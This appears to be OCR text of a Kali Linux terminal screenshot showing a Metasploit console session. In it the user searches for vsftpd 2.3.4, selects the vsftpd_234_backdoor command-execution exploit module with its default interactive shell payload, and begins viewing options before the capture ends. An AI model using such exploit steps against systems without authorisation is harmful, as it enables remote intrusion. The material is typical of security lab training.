 root@kali: ~
File Actions Edit View Help
msf6 > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Com
mand Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_bac
kdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show option